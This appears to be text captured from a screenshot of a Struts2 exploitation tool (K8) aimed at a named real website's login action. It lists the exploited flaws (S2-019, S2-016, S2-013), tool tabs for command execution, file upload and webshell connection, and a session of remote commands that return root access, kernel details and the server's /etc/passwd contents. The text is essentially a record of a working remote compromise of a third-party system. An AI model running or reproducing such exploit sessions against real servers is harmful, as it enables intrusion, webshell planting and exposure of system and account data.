 目标: http://cp.koohoo.cn/sdkcp_login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) ?=0(root)
★K8cmd-> uname -r
2.6.32-279.el6.x86_64
★K8cmd-> uname -a
Linux AD-Server 2.6.32-279.el6.x86_64 #1 SMP Wed Jun 13 18:24:36 EDT 2012 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin